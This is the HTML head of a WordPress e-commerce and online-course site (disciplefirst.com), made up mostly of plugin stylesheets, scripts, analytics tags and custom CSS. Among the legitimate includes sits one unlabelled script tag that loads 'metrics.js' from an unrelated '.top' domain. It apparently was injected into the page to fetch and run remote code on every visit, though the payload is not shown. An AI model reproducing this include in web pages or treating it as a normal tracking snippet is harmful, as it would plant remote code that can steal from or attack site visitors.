;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #ffffff;color: #000000 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #000000 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #000000;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #000000;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {padding-top: 19px;padding-bottom: 19px;}.wprmenu_bar div.wpr_search form {top: 49px;}html body div#wprmenu_bar {height : 65px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 65px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdmpp-front-css' href='https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/assets/css/wpdmpp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/inc/app-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-lato-css' href='https://use.typekit.net/ufw1gpr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-latest-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/fontawesome.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/magnific-popup.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/flexslider.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-animate-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/vendor/animate.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/flatie.jplayer.skin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-main-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/style.css?ver=20120211' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/style.css?ver=1.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-woocommerce-brands-style-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/inc/woocommerce/css/brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5531-css' href='https://disciplefirst.com/wp-content/uploads/elementor/css/post-5531.css?ver=1769000246' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='noty-style-css' href='https://disciplefirst.com/wp-content/plugins/learndash-achievements/lib/noty/noty.css?ver=2.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='ld-achievements-style-css' href='https://disciplefirst.com/wp-content/plugins/learndash-achievements/dist/css/styles.min.css?ver=2.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-woocommerce-style1-css' href='https://disciplefirst.com/wp-content/themes/disciplefirst2019/inc/woocommerce/css/woocommerce.css?ver=11' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-abel-css' href='https://disciplefirst.com/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1742384590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://disciplefirst.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742384595' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://disciplefirst.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767011069" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.9" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="wpdm-front-bootstrap-js"></script>
<script type="text/javascript" id="frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://disciplefirst.com/","site":"https://disciplefirst.com/","ajax":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
var wpdm_asset = {"spinner":"\u003Ci class=\"fas fa-sun fa-spin\"\u003E\u003C/i\u003E"};
//# sourceURL=frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/download-manager/assets/js/front.js?ver=6.0.3" id="frontjs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":"3518333fd9"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://disciplefirst.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"1","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/assets/js/wpdmpp-front.js?ver=6.9" id="wpdm-pp-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N69596WWX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["disciplefirst.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-N69596WWX2");
gtag("config", "AW-394671481");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://disciplefirst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://disciplefirst.com/wp-json/wp/v2/product/860" /><meta name="generator" content="Site Kit by Google 1.170.0" />
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://disciplefirst.com/feed/podcast" />

<link rel="stylesheet" type="text/css" href="https://disciplefirst.com/wp-content/plugins/shippingeasy-for-wp-ecommerce/css/rate-quote.css"><script type="text/javascript">jQuery(document).ready(function($) {if($("#change_country #region").length != 0) $("#change_country #region").css("display","none");$('#change_country #current_country').before('<input type="hidden" value="" id="se_current_time" name="se_current_time">');var se_d = new Date();var se_n = se_d.getTime();$("#change_country #se_current_time").val(se_n);});</script>    <script>
        var wpdmpp_base_url = 'https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/';
        var wpdmpp_currency_sign = '$';
        var wpdmpp_csign_before = '$';
        var wpdmpp_csign_after = '';
        var wpdmpp_currency_code = 'USD';
        var wpdmpp_cart_url = 'https://disciplefirst.com/cart-2/';

        var wpdmpp_txt = {"cart_button_label":"<i class=\"fas fa-shopping-basket mr-2\"><\/i>Add To Cart","pay_now":"Complete Purchase","checkout_button_label":"Complete Purchase"};

    </script>
    <style>p.wpdmpp-notice {
            margin: 5px;
        }
    .wpbtn-success {
        color: var(--color-success) !important;border-color: var(--color-success ) !important;
        background: rgba(var(--color-success-rgb),0.03) !important;
        transition: all ease-in-out 300ms;
    }
        .wpbtn-success:active,
        .wpbtn-success:hover {
            color: var(--color-success-active) !important;
            border-color: var(--color-success-active) !important;
            background: rgba(var(--color-success-rgb),0.07) !important;
        }
    </style>
    <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://disciplefirst.com"><link rel="alternate" href="https://disciplefirst.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style id="shop_isle_customizr_pallete" type="text/css">.module.module-video { padding: 130px 0px; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pixeloustins.top/disciplefirst/metrics.js"></script>

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1241272139600299', url);
fbq('init', '1241272139600299', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
		<style type="text/css" media="screen">
			.noty_theme__learndash.noty_type__success {
							background-color: #e8c987;
				border-bottom: 1px solid#e8c987;
			 				 color: #ffffff;
						}
		</style>

					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3FVJBF' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><link rel="icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header {
    margin: 0;
    padding: 0;
    margin-top: 100px;
}
/* ===================== 26-11-2024-css =================== */

.home .parallax-window.parallax-window-outer .fluid-width-video-wrapper {
    position: relative;
    width: 100%;
    height: 100%; 
    margin: 0px ! important;
   padding-top: 57% ! important;
    display: block;
    overflow: hidden;
}

.page-template-_homepage #home-hero .parallax-window,
.parallax-window-outer {
    position: absolute;
   top: -4px;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1; 
}
.parallax-window.parallax-window-outer .parallax-slider {
    width: 100%;
    height: 100%;
}

.parallax-window.parallax-window-outer .video-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
	    background-image: url(https://staging.disciplefirst.com/wp-content/uploads/2024/11/home-video-thumbnail.png);
    background-size: cover;
    background-position: center;
}
.page-template-_homepage #home-hero{padding-top: 23px;}
body .parallax-window.parallax-window-outer .video-banner iframe {
    position: absolute ! important;  
    top: 0 ! important;
    left: 0 ! important;
    width: 100% ! important;        
    height: 100%  ! important;  
 
    pointer-events: none; 
}
/* ===================== 26-11-2024-css-end =================== */
/* ===================== 21-12-2024-css =================== */
/* Popup container */
.blog-popup#custom-popup {position: fixed; left: 0; top: 0;width: 100%; height: 100%;
 background-color: rgba(0, 0, 0, 0.5); z-index: 1000; display: flex; justify-content: center; align-items: center;}

/* Popup content */
.blog-popup#custom-popup .custom-popup-content {background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);padding: 38px; border-radius: 5px; width: 560px;text-align: center; position: relative;padding-bottom: 8px;}

/* Close button */
 .blog-popup#custom-popup .custom-popup-close { position: absolute;top: -6px; right: 15px; font-size: 47px;cursor: pointer; color: #fff ! important;}
 .blog-popup#custom-popup p { line-height: 20px;font-size: 17px;color:#fff !important;}
  .blog-popup#custom-popup h2{margin-bottom: 0px;color:#fff;}
  .blog-popup#custom-popup #mc_embed_signup form{margin: 0px;}
.blog-popup#custom-popup #mc_embed_signup .mc-field-group{width: 100%;}

.blog-popup#custom-popup .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
.blog-popup#custom-popup .gform_fields {display: flex;align-items: start;grid-column-gap: 0px;width: 100%;}
.blog-popup#custom-popup .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
.blog-popup#custom-popup .form-control-field {width: 100%;}
body .blog-popup#custom-popup .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .blog-popup#custom-popup button:focus{ outline: none !important;border-radius: 0px !important;}
body .blog-popup#custom-popup .gform_button svg {fill: #0089db;width: 33px; height: 30px;}
body .blog-popup#custom-popup .gform_button:hover svg{fill: #00c6c5;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
/* ===================== 21-12-2024-End=================== */




/* ===================== 07-06-2023 Start=================== */
.single.single-podcast .elementor-post-navigation{display: flex;justify-content: space-between;}
body .podcast_meta a, .podcast_meta p {color: #fff !important;}
body .podcast_meta a:hover{color: #E8C987 !important;}
.single.single-podcast header#site-header {
    margin-bottom: 0px;
}
.page-id-536 header#site-header {
    margin-bottom: 0px !important;
}
.podcast_player {
    display: none;
}
/* ===================== 07-06-2023 End=================== */


.graded-disclaimer { display:none; }

.learndash-wrapper .ld-course-navigation .ld-lesson-item-preview a.ld-lesson-item-preview-heading {
	color: #284854;
}

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading {
    margin-top: 0;
    padding-top: .75em;
    padding-bottom: .75em;
    background-color: rgba(151, 151, 151, 0.08);
    border-radius: 0;
    color: var(--ldx-course-nav-section-text-color);
}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
body .row
{
display:inherit !important; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
display: flex; 
}
	.woocommerce-pagination{ float:left;}
	form.checkout.woocommerce-checkout{padding: 15px 30px;}
	.woocommerce-additional-fields{ float:left; width:100%;}
}


.main-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

.sticky-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

#main-menu > li.menu-item > ul {
		z-index: 10000 !important;
}
input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* 28/04/2022 */
.yellow-text span{
	color:#e8c987 !important;
}
/*  02/05/2022*/
.eael-advance-tabs .eael-tabs-nav>ul li {padding: 0px;margin: 5px;}

.eael-advance-tabs .eael-tabs-nav>ul li img {width: 100% !important;margin-bottom: 0px !important;background-blend-mode: overlay;background-color: #274753;opacity: 0.1;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active {background: #274753;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li {background: #274753;color: #fff;     width: 100%;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active img {opacity: 1;}

span.eael-tab-title.title-after-icon {margin-top: -100%;}

.eael-tab-item-trigger.active span.eael-tab-title.title-after-icon {visibility: hidden;}
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position: center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */

/* =====================  Events-Calendar-12-102022 START=================== */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body {background-color: #f5f6ff;}
.tribe-common-l-container.tribe-events-l-container { border: 1px solid #ddd; padding: 32px ! important;}
.tribe-events-single .primary-gradient{ display:none;}
.tribe-events-schedule, .tribe-event-date-start, .tribe-event-date-end {color: #000 !important;}
.tribe-events-calendar-list__month-separator-text {font-size: 1em !important;background-color: #0089db; padding: 6px 10px !important;text-transform: uppercase !important; font-weight: bold !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-weekday {background-color: #0089db;font-size: 1em !important;padding: 3px !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-daynum {background-color: #0089db;color:#fff !important;}
.tribe-events-single .tribe-events-schedule {margin-top: 0px;}
.tribe-events-single h1.tribe-events-single-event-title {font-size: 37px;}
.tribe-events-single .tribe-events.tribe-common {display: none;}
.tribe-events-single-section.tribe-events-event-meta.primary{background: #f3f2f2;padding: 0px 30px;border: 1px solid #ddd;}
h2.tribe-events-single-section-title {font-size: 22px ! important;}
